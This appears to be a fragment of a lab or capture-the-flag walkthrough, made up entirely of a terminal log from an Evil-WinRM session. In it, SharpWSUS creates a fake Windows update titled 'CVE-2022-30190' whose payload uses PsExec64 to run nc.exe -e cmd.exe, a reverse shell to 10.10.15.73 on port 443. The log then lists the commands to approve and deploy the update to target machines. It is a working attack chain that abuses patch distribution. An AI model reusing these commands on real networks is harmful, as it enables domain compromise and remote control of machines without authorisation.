 *Evil-WinRM* PS C:\Users\sflowers\Documents> ./SharpWSUS.exe create /payload:"C:\Users\sflo
wers\Documents\PsExec64.exe" /args:" -accepteula -s -d C:\Users\sflowers\Documents\nc.exe -
e cmd.exe 10.10.15.73 443" /title:"CVE-2022-30190"
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Create Update
[*] Creating patch to use the following:
[*] Payload: PsExec64.exe
[*] Payload Path: C:\Users\sflowers\Documents\PsExec64.exe
[*] Arguments:  -accepteula -s -d C:\Users\sflowers\Documents\nc.exe -e cmd.exe 10.10.15.73
 443
[*] Arguments (HTML Encoded):  -accepteula -s -d C:\Users\sflowers\Documents\nc.exe -e cmd.
exe 10.10.15.73 443
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
-----------------------------------------------
DC, 8530, c:\WSUS\WsusContent
ImportUpdate
Update Revision ID: 32
PrepareXMLtoClient
InjectURL2Download
DeploymentRevision
PrepareBundle
PrepareBundle Revision ID: 33
PrepareXMLBundletoClient
DeploymentRevision
[*] Update created - When ready to deploy use the following command:
[*] SharpWSUS.exe approve /updateid:552a2999-9882-4aed-aaf7-49d83d6b2009 /computername:Targ
et.FQDN /groupname:"Group Name"
[*] To check on the update status use the following command:
[*] SharpWSUS.exe check /updateid:552a2999-9882-4aed-aaf7-49d83d6b2009 /computername:Target
.FQDN
[*] To delete the update use the following command:
[*] SharpWSUS.exe delete /updateid:552a2999-9882-4aed-aaf7-49d83d6b2009 /computername:Targe
t.FQDN /groupname:"Group Name"
[*] Create complete
*Evil-WinRM* PS C:\Users\sflowers\Documents>